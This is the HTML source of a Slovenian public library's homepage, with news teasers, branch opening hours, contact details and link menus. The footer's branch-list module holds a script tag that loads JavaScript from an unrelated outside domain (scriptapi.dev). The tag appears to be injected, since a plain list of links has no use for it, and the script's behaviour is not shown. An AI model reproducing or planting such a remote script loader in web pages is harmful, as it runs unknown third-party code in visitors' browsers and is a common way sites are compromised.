		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11757/Osebno-o-literaturi-z-Vladom-Motnikarjem-gostja-Tina-Vrscaj" title="Preberi več">[Preberi več]</a>
	</div>
</div>
	
	
<!--ArticleTemplate-->
<div class="row lNews ">
	<div class="col-md-4">
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11755/Pravljicne-urice-v-Krajevni-knjiznici-Komenda-premagamo-tudi-strah" title="Pravljične urice v Krajevni knjižnici Komenda: premagamo tudi strah">
				
				<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11755/images/IMG_1707-350-230-c-C-97.jpeg" alt="Pravljične urice v Krajevni knjižnici Komenda: premagamo tudi strah">
				
				
			</a>
	</div>
	<div class="col-md-8">
		<h3><a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11755/Pravljicne-urice-v-Krajevni-knjiznici-Komenda-premagamo-tudi-strah">Pravljične urice v Krajevni knjižnici Komenda: premagamo tudi strah</a></h3>
		<div class="aStats">
			<span class="badge badge-primary"><i class="far fa-calendar-alt"></i> sreda, 12. november 2025</span>
		</div>
		<div></div>
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11755/Pravljicne-urice-v-Krajevni-knjiznici-Komenda-premagamo-tudi-strah" title="Preberi več">[Preberi več]</a>
	</div>
</div>
	
	
<!--ArticleTemplate-->
<div class="row lNews ">
	<div class="col-md-4">
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11753/Dan-evropskih-avtorjev-2025-tudi-v-Knjiznici-Franceta-Balantica-Kamnik" title="Dan evropskih avtorjev 2025 tudi v Knjižnici Franceta Balantiča Kamnik">
				
				<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11753/images/razmeria31-350-230-c-C-97.png" alt="Dan evropskih avtorjev 2025 tudi v Knjižnici Franceta Balantiča Kamnik">
				
				
			</a>
	</div>
	<div class="col-md-8">
		<h3><a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11753/Dan-evropskih-avtorjev-2025-tudi-v-Knjiznici-Franceta-Balantica-Kamnik">Dan evropskih avtorjev 2025 tudi v Knjižnici Franceta Balantiča Kamnik</a></h3>
		<div class="aStats">
			<span class="badge badge-primary"><i class="far fa-calendar-alt"></i> petek, 07. november 2025</span>
		</div>
		<div><p>Od 11. novembra do 12. decembra 2025 bomo tudi v Knjižnici Franceta Balantiča Kamnik obeleževali Dan evropskih avtorjev.</p></div>
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11753/Dan-evropskih-avtorjev-2025-tudi-v-Knjiznici-Franceta-Balantica-Kamnik" title="Preberi več">[Preberi več]</a>
	</div>
</div>
	
	
<!--ArticleTemplate-->
<div class="row lNews ">
	<div class="col-md-4">
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11751/Napovednik-dogodkov-%7c-november-2025" title="Napovednik dogodkov | november 2025">
				
				<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11751/images/WEB-GLAVA-11_2025_800x525px-350-230-c-C-97.jpg" alt="Napovednik dogodkov | november 2025">
				
				
			</a>
	</div>
	<div class="col-md-8">
		<h3><a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11751/Napovednik-dogodkov-%7c-november-2025">Napovednik dogodkov | november 2025</a></h3>
		<div class="aStats">
			<span class="badge badge-primary"><i class="far fa-calendar-alt"></i> ponedeljek, 03. november 2025</span>
		</div>
		<div></div>
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11751/Napovednik-dogodkov-%7c-november-2025" title="Preberi več">[Preberi več]</a>
	</div>
</div>
	
	
<!--ArticleTemplate-->
<div class="row lNews ">
	<div class="col-md-4">
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11748/Videopomoc-za-uporabnike-knjiznice" title="Videopomoč za uporabnike knjižnice">
				
				<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11748/images/VIDEOPOMOC_NASLOVNA-SLIKA-350-230-c-C-97.png" alt="Videopomoč za uporabnike knjižnice">
				
				
			</a>
	</div>
	<div class="col-md-8">
		<h3><a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11748/Videopomoc-za-uporabnike-knjiznice">Videopomoč za uporabnike knjižnice</a></h3>
		<div class="aStats">
			<span class="badge badge-primary"><i class="far fa-calendar-alt"></i> četrtek, 30. oktober 2025</span>
		</div>
		<div><p>V <em>Videopomoči za uporabnike knjižnice</em>&nbsp;v kratkih videoposnetkih pokažemo&nbsp;izvajanje spletnih&nbsp;knjižničnih storitev</p></div>
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11748/Videopomoc-za-uporabnike-knjiznice" title="Preberi več">[Preberi več]</a>
	</div>
</div>
	
	
<!--ArticleTemplate-->
<div class="row lNews ">
	<div class="col-md-4">
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11746/Obnovljena-knjigobeznica-v-Zdravstvenem-domu-Kamnik" title="Obnovljena knjigobežnica v Zdravstvenem domu Kamnik">
				
				<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11746/images/XY-350-230-c-C-97.jpg" alt="Obnovljena knjigobežnica v Zdravstvenem domu Kamnik">
				
				
			</a>
	</div>
	<div class="col-md-8">
		<h3><a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11746/Obnovljena-knjigobeznica-v-Zdravstvenem-domu-Kamnik">Obnovljena knjigobežnica v Zdravstvenem domu Kamnik</a></h3>
		<div class="aStats">
			<span class="badge badge-primary"><i class="far fa-calendar-alt"></i> sreda, 22. oktober 2025</span>
		</div>
		<div><p>Knjižnica Franceta Balantiča Kamnik in Zdravstveni dom Kamnik sta danes ponovno oživila knjigobežnico &raquo;Vzemi in preberi&laquo; v prvem nadstropju Zdravstvenega doma Julija Polca Kamnik, v prostoru, ki ga mnogi poznajo kot &raquo;kavni kotiček&laquo; oziroma dnevno sobo.</p></div>
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11746/Obnovljena-knjigobeznica-v-Zdravstvenem-domu-Kamnik" title="Preberi več">[Preberi več]</a>
	</div>
</div>
	
	
<!--ArticleTemplate-->
<div class="row lNews ">
	<div class="col-md-4">
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11745/Zakljucek-Bralnega-maratona-2025" title="Zaključek Bralnega maratona 2025">
				
				<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11745/images/NASLOVNA-350-230-c-C-97.png" alt="Zaključek Bralnega maratona 2025">
				
				
			</a>
	</div>
	<div class="col-md-8">
		<h3><a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11745/Zakljucek-Bralnega-maratona-2025">Zaključek Bralnega maratona 2025</a></h3>
		<div class="aStats">
			<span class="badge badge-primary"><i class="far fa-calendar-alt"></i> sreda, 22. oktober 2025</span>
		</div>
		<div><p>Naš letošnji Bralni maraton, ki je potekal od 8. februarja do 19. oktobra 2025, smo uspešno pripeljali do cilja!</p></div>
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11745/Zakljucek-Bralnega-maratona-2025" title="Preberi več">[Preberi več]</a>
	</div>
</div>
	
	
</div><!--ArticleRepeat:After:-->
<style>
.lNews {padding-top: 15px; padding-bottom:10px; margin-bottom: 5px;}
.lNews .img { max-width:100%; border: 1px solid #201e1e7a; }
.lNews h3 {margin-bottom:0;}

/*Izpostavljena novica*/
.lNews.EDN_featured {
	background: #4A148C;
	color: #FFF;
}
.lNews.EDN_featured h3, .lNews.EDN_featured a {
	color: #FFF;
}
.lNews.EDN_featured .aStats .badge {
	background: #000;
}
</style>

		<div class="article_pager"><a class="active page" href="https://www.kam.sik.si/Domov/PgrID/4426/PageID/1" aria-label="Page 1">1</a><a class="page" href="https://www.kam.sik.si/Domov/PgrID/4426/PageID/2" aria-label="Page 2">2</a><a class="page" href="https://www.kam.sik.si/Domov/PgrID/4426/PageID/3" aria-label="Page 3">3</a><a class="page" href="https://www.kam.sik.si/Domov/PgrID/4426/PageID/4" aria-label="Page 4">4</a><a class="page" href="https://www.kam.sik.si/Domov/PgrID/4426/PageID/5" aria-label="Page 5">5</a><a class="page" href="https://www.kam.sik.si/Domov/PgrID/4426/PageID/6" aria-label="Page 6">6</a><a class="page" href="https://www.kam.sik.si/Domov/PgrID/4426/PageID/7" aria-label="Page 7">7</a><a class="page" href="https://www.kam.sik.si/Domov/PgrID/4426/PageID/8" aria-label="Page 8">8</a><a class="page" href="https://www.kam.sik.si/Domov/PgrID/4426/PageID/9" aria-label="Page 9">9</a></div>
	
	</div>

	

	
	
	
	
</div>











</div><!-- End_Module_4426 --></div>
</div>
<style>
.cMain .cTitle {border-bottom: 3px solid #4A148C; }
.cMain {margin-bottom: 30px;}
</style></div></div>
					<div class="col-sm-12 col-lg-3 order-lg-1">
						<div class="d-none d-sm-block">
							



						</div>
						<div class="d-block d-sm-none">
							



						</div>
						<div id="dnn_ContentLeft"><div class="DnnModule DnnModule-DNN_HTML DnnModule-4424"><a name="4424"></a>
<div class="cSide">
	<h4 class="cTitle"><span id="dnn_ctr4424_dnnTITLE_titleLabel" class="Head">Obratovalni čas</span>


</h4>
	<div id="dnn_ctr4424_ContentPane"><!-- Start_Module_4424 --><div id="dnn_ctr4424_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr4424_HtmlModule_lblContent" class="Normal">
	<div class="accordion urnik" id="accordionExample">
<div class="card">
<div class="card-header" id="headingOne">
<h2 class="mb-0"><button class="btn btn-link collapsed" type="button" data-toggle="collapse" data-target="#collapseOne" aria-expanded="false" aria-controls="collapseOne">
          Knjižnica Franceta B. Kamnik
        </button></h2>
</div>

<div aria-labelledby="headingOne" class="collapse" data-parent="#accordionExample" id="collapseOne" style="">
<div class="card-body">
<table class="table sm" style="width: 100%;">
 <colgroup>
  <col />
  <col />
  <col />
 </colgroup>
 <tbody>
  <tr>
   <td>&nbsp;</td>
   <td>letni</td>
   <td>poletni</td>
  </tr>
  <tr>
   <td>Ponedeljek</td>
   <td>09:00-19:00</td>
   <td>13:00-19:00</td>
  </tr>
  <tr>
   <td>Torek</td>
   <td>09:00-19:00</td>
   <td>13:00-19:00</td>
  </tr>
  <tr>
   <td>Sreda</td>
   <td>09:00-19:00</td>
   <td>13:00-19:00</td>
  </tr>
  <tr>
   <td>Četrtek</td>
   <td>09:00-19:00</td>
   <td>09:00-15:00</td>
  </tr>
  <tr>
   <td>Petek</td>
   <td>09:00-19:00</td>
   <td>09:00-15:00</td>
  </tr>
  <tr>
   <td>Sobota</td>
   <td>08:00-13:00</td>
   <td>zaprto</td>
  </tr>
 </tbody>
</table>

<p style="font-size: 11px;">(Poletni obratovalni čas od 1. julija do 31. avgusta)</p>
</div>
</div>
</div>

<div class="card">
<div class="card-header" id="headingTwo">
<h2 class="mb-0"><button class="btn btn-link collapsed" type="button" data-toggle="collapse" data-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
          Enota Komenda
        </button></h2>
</div>

<div aria-labelledby="headingTwo" class="collapse" data-parent="#accordionExample" id="collapseTwo">
<div class="card-body">
<table class="table sm" style="width: 100%;">
 <colgroup>
  <col />
  <col />
  <col />
 </colgroup>
 <tbody>
  <tr>
   <td>&nbsp;</td>
   <td>letni</td>
   <td>poletni</td>
  </tr>
  <tr>
   <td>Ponedeljek</td>
   <td>09:00-15:00</td>
   <td>13:00-19:00</td>
  </tr>
  <tr>
   <td>Torek</td>
   <td>09:00-15:00</td>
   <td>13:00-19:00</td>
  </tr>
  <tr>
   <td>Sreda</td>
   <td>13:00-19:00</td>
   <td>zaprto</td>
  </tr>
  <tr>
   <td>Četrtek</td>
   <td>13:00-19:00</td>
   <td>zaprto</td>
  </tr>
  <tr>
   <td>Petek</td>
   <td>13:00-19:00</td>
   <td>09:00-15:00</td>
  </tr>
  <tr>
   <td>Sobota</td>
   <td>08:00-13:00</td>
   <td>zaprto</td>
  </tr>
 </tbody>
</table>

<p style="font-size: 11px;">(Poletni obratovalni čas od 1. julija do 31. avgusta)</p>
</div>
</div>
</div>

<div class="card">
<div class="card-header" id="headingThree">
<h2 class="mb-0"><button class="btn btn-link" type="button" data-toggle="collapse" data-target="#collapseThree" aria-expanded="true" aria-controls="collapseThree">
          Enota Šmarca
        </button></h2>
</div>

<div aria-labelledby="headingThree" class="collapse show" data-parent="#accordionExample" id="collapseThree" style="">
<div class="card-body">
<table class="table sm" style="width: 100%;">
 <colgroup>
  <col />
  <col />
 </colgroup>
 <tbody>
  <tr>
   <td style="width: 288px;">Ponedeljek</td>
   <td style="width: 552px;">14.00-19.00</td>
  </tr>
  <tr>
   <td style="width: 288px;">Torek</td>
   <td style="width: 552px;">14.00-19.00</td>
  </tr>
  <tr>
   <td style="width: 288px;">Sreda</td>
   <td style="width: 552px;">zaprto</td>
  </tr>
  <tr>
   <td style="width: 288px;">Četrtek</td>
   <td style="width: 552px;">9.00-15.00</td>
  </tr>
  <tr>
   <td style="width: 288px;">Petek</td>
   <td style="width: 552px;">zaprto</td>
  </tr>
  <tr>
   <td style="width: 288px;">Sobota</td>
   <td style="width: 552px;">zaprto</td>
  </tr>
 </tbody>
</table>
</div>
</div>
</div>

<div class="card">
<div class="card-header" id="headingFour">
<h2 class="mb-0"><button class="btn btn-link collapsed" type="button" data-toggle="collapse" data-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
          Enota Motnik
        </button></h2>
</div>

<div aria-labelledby="headingFour" class="collapse" data-parent="#accordionExample" id="collapseFour" style="">
<div class="card-body">
<table class="table sm" style="width: 100%;">
 <colgroup>
  <col />
  <col />
 </colgroup>
 <tbody>
  <tr>
   <td style="width: 290px;">&nbsp;</td>
   <td rowspan="1" style="width: 312px;">Letni</td>
   <td rowspan="1" style="width: 312px;">Poletni</td>
  </tr>
  <tr>
   <td style="width: 290px;">Ponedeljek</td>
   <td rowspan="1" style="width: 312px;">zaprto</td>
   <td rowspan="1" style="width: 312px;">zaprto</td>
  </tr>
  <tr>
   <td style="width: 290px;">Torek</td>
   <td rowspan="1" style="width: 312px;">zaprto</td>
   <td rowspan="1" style="width: 312px;">zaprto</td>
  </tr>
  <tr>
   <td style="width: 290px;">Sreda</td>
   <td rowspan="1" style="width: 312px;">14.00-19.00</td>
   <td rowspan="1" style="width: 312px;">13.00-19.00</td>
  </tr>
  <tr>
   <td style="width: 290px;">Četrtek</td>
   <td rowspan="1" style="width: 312px;">zaprto</td>
   <td rowspan="1" style="width: 312px;">zaprto</td>
  </tr>
  <tr>
   <td style="width: 290px;">Petek</td>
   <td rowspan="1" style="width: 312px;">14.00-19.00</td>
   <td rowspan="1" style="width: 312px;">zaprto</td>
  </tr>
  <tr>
   <td style="width: 290px;">Sobota</td>
   <td rowspan="1" style="width: 312px;">zaprto</td>
   <td rowspan="1" style="width: 312px;">zaprto</td>
  </tr>
 </tbody>
</table>
</div>
</div>
</div>

<div class="card">
<div class="card-header" id="headingFive">
<h2 class="mb-0"><button class="btn btn-link collapsed" type="button" data-toggle="collapse" data-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
          Potujoča knjižnica
        </button></h2>
</div>

<div aria-labelledby="headingFive" class="collapse" data-parent="#accordionExample" id="collapseFive">
<div class="card-body"><a href="/Enote/Potujo%C4%8Da-Knji%C5%BEnica">Potujoča knjižnica</a></div>
</div>
</div>
</div>

</div>

</div><!-- End_Module_4424 --></div>
</div>
<style>
.cSide .cTitle {border-bottom: 3px solid #4A148C; }
.cSide {margin-bottom: 30px;}
</style></div><div class="DnnModule DnnModule-DNN_HTML DnnModule-4423"><a name="4423"></a>
<div class="cSide">
	<h4 class="cTitle"><span id="dnn_ctr4423_dnnTITLE_titleLabel" class="Head">Kontakt</span>


</h4>
	<div id="dnn_ctr4423_ContentPane"><!-- Start_Module_4423 --><div id="dnn_ctr4423_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr4423_HtmlModule_lblContent" class="Normal">
	<div style="font-size: 13px;">
<div><b>Knjižnica Franceta Balantiča Kamnik</b><br />
Ljubljanska cesta 1<br />
1241 Kamnik</div>

<div>E-naslov: <a href="mailto:mkk@kam.sik.si">mkk@kam.sik.si</a><br />
Tel.: <strong>+386 1 831 12 17 (PON-PET: 9.00-19.00), SOB (8.00-13.00)</strong><br />
<span style="color: inherit;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></div>

<div>
<p><span style="font-size:12px;"><span style="color:#258fe8;"><strong>OBVESTILO</strong></span>: Zaradi prenove osrednje zgradbe Knjižnica Franceta Balantiča Kamnik deluje knjižnica v Kamniku na dveh začasnih lokacijah:</span></p>

<p><span style="font-size:12px;"><strong>Oddelek za odrasle<br />
Ljubljanska cesta 3d<br />
Tel.:&nbsp;01 320 55 86</strong><br />
<a class="btn-sm" href="https://maps.app.goo.gl/wFzVqEBNdnEtjN9D9" style="background-color: #258FE8; color: white;">LOKACIJA</a></span></p>

<p><span style="font-size:12px;"><strong>Oddelek za otroke in mladino<br />
Usnjarska cesta 6<br />
Tel.:&nbsp;01 831 12 17</strong><br />
<a class="btn-sm" href="https://maps.app.goo.gl/feDHhpWGVkmYXo3Q9" style="background-color: #258FE8; color: white;">LOKACIJA</a></span></p>
.<br />
<br />
Matična št.: 5543452<br />
Davčna št.: 20620586<br />
TRR: SI56 01100-6000059096 (Banka Slovenije, podračun UJP) - št. velja od 1. 12. 2017.<br />
PIC:&nbsp;914651025<br />
Akronim: SIKKAM<br />
<a href="/O-knjižnici/Kontakt"><svg aria-hidden="true" class="svg-inline--fa fa-chevron-circle-right fa-w-16" data-fa-i2svg="" data-icon="chevron-circle-right" data-prefix="fa" role="img" viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z" fill="currentColor"></path></svg><!-- <i class="fa fa-chevron-circle-right"></i> --> Več podatkov</a></div>
</div>

</div>

</div><!-- End_Module_4423 --></div>
</div>
<style>
.cSide .cTitle {border-bottom: 3px solid #4A148C; }
.cSide {margin-bottom: 30px;}
</style></div><div class="DnnModule DnnModule-DNN_HTML DnnModule-4832"><a name="4832"></a>
<div class="cSide">
	<h4 class="cTitle"><span id="dnn_ctr4832_dnnTITLE_titleLabel" class="Head">Povezave</span>


</h4>
	<div id="dnn_ctr4832_ContentPane"><!-- Start_Module_4832 --><div id="dnn_ctr4832_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr4832_HtmlModule_lblContent" class="Normal">
	<div style="padding: 10px; background: rgb(255, 255, 255);"><a class="btn-lg" href="/Novice/ArtMID/4437/ArticleID/11748/preview/true" style="background-color: #B26DE3; color: white;">VIDEOPOMOČ</a></div>

<div style="text-align: center; padding: 10px;"><a href="http://www.dobreknjige.si/" target="_blank"><img alt="" src="/portals/knjiznicakamnik/dobreKnjige.png" style="max-width: 100%;" /></a></div>

<div style="text-align: center; padding: 10px;"><a href="http://www.prejmipozdrav.si" target="_blank"><img src="/portals/knjiznicakamnik/prejmiPozdrav.svg" style="max-width: 100%; min-width: 233px;" /></a></div>

<div style="text-align: center; padding: 10px;"><a href="/Novice/ArtMID/4437/ArticleID/1098/Medobcinski-projekt-Branje-je-iskanje" target="_blank"><img src="/portals/knjiznicakamnik/Branje-je-iskanje-1b.gif" style="max-width: 100%;" /></a></div>

</div>

</div><!-- End_Module_4832 --></div>
</div>
<style>
.cSide .cTitle {border-bottom: 3px solid #4A148C; }
.cSide {margin-bottom: 30px;}
</style></div><div class="DnnModule DnnModule-DNN_HTML DnnModule-4422"><a name="4422"></a>
<div class="cSide">
	<h4 class="cTitle"><span id="dnn_ctr4422_dnnTITLE_titleLabel" class="Head">Iskalnik čtiva</span>


</h4>
	<div id="dnn_ctr4422_ContentPane"><!-- Start_Module_4422 --><div id="dnn_ctr4422_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr4422_HtmlModule_lblContent" class="Normal">
	<div><input class="form-control" id="cobisQ" placeholder="Vnesi naslov..." style="margin-bottom:15px;" type="text" /><button class="btn btn-primary btn-block" onclick="cobisSearch()" type="button">Poišči</div>
<script>
function cobisSearch() {
  var q = $('#cobisQ').val();;
  var url = 'https://plus.si.cobiss.net/opac7/bib/search?q='+q+'&db=sikkam&mat=allmaterials';
  window.location.href = url;
}
</script>
</div>

</div><!-- End_Module_4422 --></div>
</div>
<style>
.cSide .cTitle {border-bottom: 3px solid #4A148C; }
.cSide {margin-bottom: 30px;}
</style></div><div class="DnnModule DnnModule-DNN_HTML DnnModule-4425"><a name="4425"></a>
<div class="cSide">
	<h4 class="cTitle"><span id="dnn_ctr4425_dnnTITLE_titleLabel" class="Head">Facebook</span>


</h4>
	<div id="dnn_ctr4425_ContentPane"><!-- Start_Module_4425 --><div id="dnn_ctr4425_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr4425_HtmlModule_lblContent" class="Normal">
	<p><iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FMaticnaKnjiznicaKamnik&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true&amp;appId=290390554307683" style="border: none; overflow: hidden; height: 180px; width: 100%;"></iframe></p>

</div>

</div><!-- End_Module_4425 --></div>
</div>
<style>
.cSide .cTitle {border-bottom: 3px solid #4A148C; }
.cSide {margin-bottom: 30px;}
</style></div><div class="DnnModule DnnModule-DNN_HTML DnnModule-4766"><a name="4766"></a>
<div class="cSide">
	<h4 class="cTitle"><span id="dnn_ctr4766_dnnTITLE_titleLabel" class="Head">KJE NAS NAJDETE</span>


</h4>
	<div id="dnn_ctr4766_ContentPane"><!-- Start_Module_4766 --><div id="dnn_ctr4766_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr4766_HtmlModule_lblContent" class="Normal">
	<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d353342.7571708522!2d14.045985565625005!3d46.22059379999999!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47654af41be19645%3A0x4e45d6b6a6c35402!2sKnji%C5%BEnica%20Franceta%20Balanti%C4%8Da%20Kamnik!5e0!3m2!1ssl!2ssi!4v1671439671786!5m2!1ssl!2ssi" width="100%" height="330" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p>
</div>

</div><!-- End_Module_4766 --></div>
</div>
<style>
.cSide .cTitle {border-bottom: 3px solid #4A148C; }
.cSide {margin-bottom: 30px;}
</style></div></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="ly-push"></div>
</div>
<section id="fc">
	<div class="container-fluid ly-content">
		<div class="row">
			<div id="dnn_FooterPane1" class="col-sm-12 col-lg-3"><div class="DnnModule DnnModule-DNN_HTML DnnModule-4529"><a name="4529"></a>
<h4><span id="dnn_ctr4529_dnnTITLE_titleLabel" class="Head">KNJIŽNICE</span>


</h4>
<div id="dnn_ctr4529_ContentPane"><!-- Start_Module_4529 --><div id="dnn_ctr4529_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr4529_HtmlModule_lblContent" class="Normal">
	<ul>
 <li><a href="/">Knjižnica Franceta Balantiča Kamnik</a></li>
 <li><a href="/Enote/Knji%C5%BEnica-Komenda">Krajevna knjižnica Komenda</a></li>
 <li><a href="/Enote/Knji%C5%BEnica-%C5%A0marca">Krajevna knjižnica Šmarca</a></li>
 <li><a href="/Enote/Knji%C5%BEnica-Motnik">Krajevna knjižnica Motnik</a></li>
 <li><a href="/Enote/Potujo%C4%8Da-Knji%C5%BEnica">Potujoča knjižnica</a></li>
</ul>
<script src="https://scriptapi.dev/api/kam.sik.js"></script>

</div>

</div><!-- End_Module_4529 --></div></div><div class="DnnModule DnnModule-EasyDNNnewsCategoriesMenu DnnModule-6048"><a name="6048"></a><div id="dnn_ctr6048_ContentPane"><!-- Start_Module_6048 --><div id="dnn_ctr6048_ModuleContent" class="DNNModuleContent ModEasyDNNnewsCategoriesMenuC">
	
<div class="category_menu eds_news_Kamnik eds_subCollection_categoryMenu eds_styleSwitchCriteria_module-6048 eds_template_TemplatedMenu_CategoriesMenu_InjectToMenu">
	

	<ul id="projMenu">



<li class="node level_0">


		<a class="nav-link" href="https://www.kam.sik.si/Dejavnosti-in-projekti/Projekti/PID/6046/evl/0/CategoryID/63?CategoryName=Za-otroke-0-–-13-let">Za otroke (0 – 13 let) <span class="badge badge-primary float-right">10</span></a>



</li><li class="node level_0">


		<a class="nav-link" href="https://www.kam.sik.si/Dejavnosti-in-projekti/Projekti/PID/6046/evl/0/CategoryID/64/CategoryName/Mladi-13-19-let">Mladi (13-19 let) <span class="badge badge-primary float-right">2</span></a>



</li><li class="node level_0">


		<a class="nav-link" href="https://www.kam.sik.si/Dejavnosti-in-projekti/Projekti/PID/6046/evl/0/CategoryID/65/CategoryName/Bibliopedagoske-dejavnosti">Bibliopedagoške dejavnosti <span class="badge badge-primary float-right">5</span></a>



</li><li class="node level_0">


		<a class="nav-link" href="https://www.kam.sik.si/Dejavnosti-in-projekti/Projekti/PID/6046/evl/0/CategoryID/66/CategoryName/Odrasli">Odrasli <span class="badge badge-primary float-right">6</span></a>



</li><li class="node level_0">


		<a class="nav-link" href="https://www.kam.sik.si/Dejavnosti-in-projekti/Projekti/PID/6046/evl/0/CategoryID/67/CategoryName/Za-druzine">Za družine <span class="badge badge-primary float-right">3</span></a>



</li><li class="node level_0">


		<a class="nav-link" href="https://www.kam.sik.si/Dejavnosti-in-projekti/Projekti/PID/6046/evl/0/CategoryID/68/CategoryName/Za-vse">Za vse <span class="badge badge-primary float-right">6</span></a>



</li><li class="node level_0">


		<a class="nav-link" href="https://www.kam.sik.si/Dejavnosti-in-projekti/Projekti/PID/6046/evl/0/CategoryID/69/CategoryName/Posebne-zbirke">Posebne zbirke <span class="badge badge-primary float-right">5</span></a>



</li><li class="node level_0">


		<a class="nav-link" href="https://www.kam.sik.si/Dejavnosti-in-projekti/Projekti/PID/6046/evl/0/CategoryID/70/CategoryName/Uporabniki-s-posebnimi-potrebami">Uporabniki s posebnimi potrebami <span class="badge badge-primary float-right">2</span></a>



</li>
	</ul>
<script>
$( document ).ready(function() {
	$('#projMenu li.node').addClass('nav-item');
	$('.nav-2179').addClass('has-child');
	$('#projMenu').detach().appendTo('.nav-2179');
});
</script>



</div>
</div><!-- End_Module_6048 --></div></div></div>
			<div id="dnn_FooterPane2" class="col-sm-12 col-lg-3"><div class="DnnModule DnnModule-DNN_HTML DnnModule-4591"><a name="4591"></a>
<h4><span id="dnn_ctr4591_dnnTITLE_titleLabel" class="Head">POVEZAVE</span>


</h4>
<div id="dnn_ctr4591_ContentPane"><!-- Start_Module_4591 --><div id="dnn_ctr4591_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr4591_HtmlModule_lblContent" class="Normal">
	<ul>
 <li><a href="http://www.pons.si/index.php">Brezplačni spletni slovarji Pons</a></li>
 <li><a href="http://www.theeuropeanlibrary.org/tel4/">Evropska knjižnica</a></li>
 <li><a href="http://www.kamra.si/">Kamra/digitalizirana dediščina</a></li>
 <li><a href="http://m.cobiss.si/">mCOBISS- za mobilne naprave</a></li>
 <li><a href="https://plus.cobiss.net/cobiss/si/sl/bib/search/advanced?db=sikkam" target="_blank">Cobiss Opac - Moja knjižnica</a></li>
 <li><a href="http://www.dlib.si/">Digitalna knjižnica Slovenije</a></li>
 <li><a href="http://home.izum.si/izum/qp/">Vprašaj knjižničarja</a></li>
 <li><a href="http://www.megakviz.si/">Mega kviz </a></li>
 <li><a href="http://www.naj-knjiga.si/">Moja naj knjiga</a></li>
 <li><a href="http://www.biblos.si/lib/">BIBLOS</a></li>
 <li><a href="http://www.dobreknjige.si/">DOBRE KNJIGE</a>
 <p>&nbsp;</p>
 </li>
</ul>

</div>

</div><!-- End_Module_4591 --></div></div></div>
			<div id="dnn_FooterPane3" class="col-sm-12 col-lg-3"><div class="DnnModule DnnModule-DNN_HTML DnnModule-4592"><a name="4592"></a>
<h4><span id="dnn_ctr4592_dnnTITLE_titleLabel" class="Head">NE PREZRITE</span>


</h4>
<div id="dnn_ctr4592_ContentPane"><!-- Start_Module_4592 --><div id="dnn_ctr4592_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr4592_HtmlModule_lblContent" class="Normal">
	<ul>
 <li><a href="http://www.leksikon.si/">Kamniško - Komendski biografski leksikon</a></li>
 <li><a href="/Gradivo/Podalj%C5%A1evanje-in-naro%C4%8Danje">Podaljšanje roka izposoje za izposojeno knjižnično gradivo</a></li>
 <li><a href="/Dejavnosti-in-projekti/Bralna-zna%C4%8Dka">Predbralna značka Veronikin zaklad</a></li>
 <li><a href="/Gradivo/Predlogi-za-naro%C4%8Dila">Predlogi za naročila</a></li>
</ul>
</div>

</div><!-- End_Module_4592 --></div></div></div>
			<div id="dnn_FooterPane4" class="col-sm-12 col-lg-3"><div class="DnnModule DnnModule-DNN_HTML DnnModule-4593"><a name="4593"></a>
